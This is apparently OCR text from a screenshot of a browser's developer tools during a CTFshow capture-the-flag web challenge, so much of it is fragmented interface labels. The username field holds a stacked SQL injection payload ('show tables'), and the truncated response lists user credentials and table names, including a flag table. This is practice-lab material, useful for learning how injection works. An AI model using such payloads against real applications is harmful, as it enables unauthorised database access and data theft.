 用户名 ctfshow';show tables; 查询
ID 用户名 密码
1 ctfshow ctfshow
源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar 1
志 停用缓存 已停用节流模式
按框架分组
截取屏幕截图
毫秒 20 毫秒 25 毫秒 30 毫秒 35 毫秒 40 毫秒 45 毫秒 50 毫秒 55 毫秒 60 毫秒 65 毫秒 70 毫秒 75 毫秒 80 毫秒 85 毫秒 90 毫秒 95 毫秒 100 毫秒 10
× 标头 载荷 预览 响应 启动器 时间 Cookie
20tables;&page=1&limit=10 1 e2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"},{"Tables_in_ctfshow_web":"ctfshow_flagasa"},{"Tables_in_ctfshow_web":"ctfs